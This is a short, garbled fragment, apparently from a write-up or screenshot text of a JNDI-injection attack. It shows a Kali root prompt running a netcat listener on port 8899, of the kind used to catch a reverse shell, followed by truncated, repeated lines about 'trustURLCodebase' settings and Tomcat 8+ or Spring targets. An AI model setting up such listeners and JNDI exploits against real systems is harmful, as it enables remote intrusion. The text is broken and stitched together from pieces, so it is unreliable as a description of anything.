 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvp 8899
listening on [any] 8899 ...
whose trustURLCodebase is true):
ose trustURLCodebase is false and have Tomcat 8+ or Sprin
whose trustURLCodebase is true):